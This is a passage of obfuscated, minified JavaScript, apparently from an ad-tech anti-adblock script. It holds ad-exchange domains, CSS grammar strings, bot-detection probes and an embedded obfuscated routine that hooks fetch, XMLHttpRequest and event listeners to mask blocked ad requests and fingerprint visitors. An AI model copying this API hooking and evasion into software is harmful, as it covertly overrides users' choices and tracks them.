.cc','referrer','setAttribute','nextState','innerWidth','Invalid\x20URL:\x20','[data-id^=\x22div-gpt-ad\x22]','[object\x20Reflect]','plugins','load','none|<transform-list>','anymind360.com','[diagonal-fractions|stacked-fractions]','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','MAIN','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','dyv1bugovvq1g.cloudfront.net','<pseudo-page>+|<ident>\x20<pseudo-page>*','documentElementKeys','[<box>|border|padding|content]#','getId','HTMLImageElement_attributionSrc','PerformanceResourceTiming','ads-refinery89.adhese.com','auto|start|end|left|right|center|justify','.constructor','<simple-selector>#','HTMLAnchorElement_attributionSrc','channel','a-mx.com','<html','skin_wrapper','<angle-percentage>{1,2}','allowPrebid','findValueFragments','none|element|auto','code','useractioncomplete','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','dpi','getSlots','Failed\x20to\x20detect\x20bot:','cqi','head','none|[<svg-length>+]#','dotomi.com','psts','when','now','cooktoria.com','secure','initLogUploadHandler','<-ms-filter-function>+','normal|[<string>\x20<number>]#','_isTcfNeeded','getConfig','lijit.com','cmVzZXJ2ZWQxSW5wdXQ=','level',';\x20Max-Age=','data-','rule','removeAttribute','set\x20','checkAtruleDescriptorName','parseAtrulePrelude','substring','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','usedJSHeapSize','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','prepend','checkAtrulePrelude','Text','s0.2mdn.net','Atrule','navigator.plugins\x20is\x20undefined','xlink:href','requestBids','www.google.com','as_logs','data-owner','firefox','ad.gt','allowInterstitial','applySourceMap','[<length>|<percentage>]{1,4}','\x20not\x20an\x20object','Expect\x20a\x20number','releaseEvents','hooked_page','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','most-width|most-height|most-block-size|most-inline-size','Comma','entries','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','Unknown\x20node\x20type:\x20','<!DOCTYPE\x20html>','fromEntries','buildID','<media-in-parens>\x20[and\x20<media-in-parens>]+','`\x20for\x20','thread-','webkitPersistentStorage','/cou/iframe','DOMParser_parseFromString','mozInnerScreenX','<symbol>\x20<symbol>?','divId','4803832dzVDvD','<family-name>','tagNameFilter','webkitMediaStream','<single-animation-iteration-count>#','a3luYg==','lookupOffsetNonSC','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','Identifier\x20or\x20asterisk\x20is\x20expected','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','transferSize','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','selectorText','/ivt/detect','PseudoClassSelector','<url>|none','auto?\x20[none|<length>]',';\x20Priority=Low','<ident-token>|<function-token>\x20<any-value>?\x20)','\x20\x20\x20','no\x20purpose\x201\x20consent','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','window.external.toString\x20is\x20not\x20a\x20function','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','false','normalize','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','prompt','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','fonts.googleapis.com','getComponents','cmpStr','application/json','<transition-behavior-value>#','none|<filter-function-list>|<-ms-filter-function-list>','protectCss','event_sample_ratio','units','fromCodePoint','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','HTMLElement_style','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','pub.doubleverify.com','marphezis.com','add','confirm','__hooked','\x22inventories\x22','Invalid\x20protect\x20url\x20prefix:\x20','isElementVisibilityHidden','removeEventListener','external','player','pbstck.com','<attachment>#','Generic','<compound-selector>#','360yield.com','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','medium','nodeType','idFilter','Percentage','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','aswift','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','element\x20display\x20none\x20important','https://exchange.kueezrtb.com/prebid/multi/','leader(\x20<leader-type>\x20)','result','__gpp\x20not\x20found\x20within\x20timeout','contents|none','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','normal|auto|<position>','iframe','isInAdIframe','programme.tv','isBalanceEdge','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','\x22:\x22,\x20','defer','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','serviceName','.workers.dev','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','ric','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','forEach','<div\x20class=\x22','_names','endpoint','auto|none|text|all','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','syntaxStack','tunebat.com','smartadserver.com','HTMLMetaElement_httpEquiv','`\x20should\x20not\x20contain\x20a\x20prelude','rlcdn.com','Click','IntersectionObserverEntry','gpt-interworks','append','cachedAt','collapse|separate','https://c.html-load.com','osano-','query','capture','dppx','functionBind','vendor','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','baseline|sub|super|<svg-length>','<single-animation-composition>#','deg','data:','updateCursors','hasOwnProperty','<color-stop-length>|<color-stop-angle>','adsbygoogle','reserved1','<time>|none|x-weak|weak|medium|strong|x-strong','<\x27border-top-color\x27>','flow|flow-root|table|flex|grid|ruby','sessionId','gptFetch','fetchLater','tagName','<supports-condition>','hookWindowProperty\x20Error:\x20','intersectionRect','<length>\x20<length>?','rotateY(\x20[<angle>|<zero>]\x20)','arrayBuffer','466gMLhYH','anonymous','original','resolve','callPhantom','<\x27right\x27>','version','<string>','any','teads.tv','adUnits','gpt-geniee','auto|after','Parentheses','dataset','arkadium-aps-tagan.adlightning.com','visibility','getGPPData','normal|light|dark|<palette-identifier>','Profile\x20is\x20null\x20or\x20undefined','auto|bar|block|underscore','j7p.jp','insertAdjacentHTML','tokenBefore','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','<\x27column-width\x27>||<\x27column-count\x27>','https://tlx.3lift.com/header/auction','urlParse','checkStructure','flatMap','errArgs','toUTCString','adfit','sizes','object','compareByGeneratedPositionsDeflated','isAdblockUser','XMLHttpRequest_statusText','HTMLVideoElement_poster','<angle>','opacity','cssTargetRegex','height','admost.com','EventTarget_addEventListener','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','casalemedia.com','reason','Percent\x20sign\x20is\x20expected','admanmedia.com','rem','auto|none','getPrototypeOf','advertisement-holder','isEmpty','Wrong\x20value\x20`','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','cancelIdleCallback','start|end|center|justify|distribute','/dbm/ad','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','Type\x20of\x20node\x20should\x20be\x20an\x20Object','cqb','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','appendScriptElementAsync','eventStatus','/runner.html',',\x20scrollX:\x20','googletag\x20cmd\x20unshift\x20failed\x20:\x20','link[rel=\x22stylesheet\x22][href*=\x22','\x20>\x20','JSON_parse','meta[http-equiv=\x22Content-Security-Policy\x22]','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','ats.rlcdn.com','webkit',';\x20Expires=','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','gpt-vuukle','rlh','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','forceBraces','Failed\x20to\x20load\x20profile:\x20','spawn','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','content|<\x27width\x27>','dbm_d','Brian\x20Paul','Window_fetchLater','ads.linkedin.com','Reflect','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','Profile','[<compound-selector>?\x20<pseudo-compound-selector>*]!','Document_write','api.assertcom.de','auto|inter-character|inter-word|none','__webdriver_unwrapped','navigator.webdriver\x20is\x20undefined','currentScript','clamp(\x20<calc-sum>#{3}\x20)','.getAdserverTargeting','mismatchOffset','<media-query>#','first-id.fr','pw-','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','marker-end','<\x27margin-top\x27>','startColumn','adscale.de','condition','push','<visual-box>||<length\x20[0,∞]>','userAgent','onorientationchange','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','ident-token','exports','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','iterations','static-cdn.spot.im','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','zemanta.com','<line-style>','contain|none|auto','tokens','all','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','Destroying\x20interstitial\x20slots\x20:\x20','ar-v1','domAutomation','is_brave','_ad','sendBeacon','SIMID:','<boolean-expr[','AttributeSelector','<?lit$','grad','getEntriesByType','8573741755808484570000','readystatechange','media','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','[auto|<length-percentage>]{1,4}','whatcardev.haymarket.com','cachedResultIsInAdIframe','boundingClientRect','addAtrule_','HTMLElement_innerText','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','is_admiral_active','reversed(\x20<counter-name>\x20)','ancestorOrigins','$chrome_asyncScriptInfo','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','script_block_check','delay','givt_detected','declaration','delete','adblock_circumvent_score','ad_unit_path','insertData','root|nearest|self','svmax','<easing-function>#','prod','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','Node_textContent','fetch:\x20','get','setPrototypeOf','hardwareConcurrency','!important','initial|inherit|unset|revert|revert-layer','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','ccgateway.net','shouldPageviewOnUrlChange','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','RegExp_exec','thatgossip.com','isDelim','matchRef','clone','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','<combinator>?\x20<complex-selector>','scale(\x20[<number>|<percentage>]#{1,2}\x20)','Must\x20be\x20between\x200\x20and\x2063:\x20','https://cdn.privacy-mgmt.com','</a></span>','Unknown\x20node\x20type\x20`','__fpjs_d_m','<html><head><script\x20src=\x22','HTMLAnchorElement_hash','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','generated','api.reurl.co.kr','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','nthChildOf','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','fXFCPHpgUFpbWUg6MHNqdmFPcA==','div\x20{}','__fxdriver_evaluate','getLastListNode','setSource','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','https://s.teag.ad-shield.io/2/857374/analytics.js','economy|exact','Mismatch','Element_attributes','prependList','addType_','<image>|<color>','<symbol>+','keys','sync.search.spotxchange.com','ZndiaA==','getLocationRange','Symbol','scrollX','atrules','geoedge.be','logs','none','http://127.0.0.1','AS-ENCODED-VAL','semicolon-token','log.pinterest.com','collect','isSafari','__as_is_ready_state_change_loading','skipValidation','blocked_filters','fGAJJ1JxajZDTldIXUk4c3g3dTNm','nextSibling','type','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','none|<position-area>','[<length>{2,3}&&<color>?]','e|pi|infinity|-infinity|NaN','onclick','HTMLLinkElement_rel','TopLevelCss','_as_prehooked_functions','normal|spell-out||digits||[literal-punctuation|no-punctuation]','nightmarejs','lookupOffset','blocked','script-src-elem','auto|all|none','<line-width>{1,4}','textAd','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','ad.as.amanad.adtdp.com','signal','none|both|horizontal|vertical|block|inline','cultureg'];a2g=function(){return y2;};return a2g();}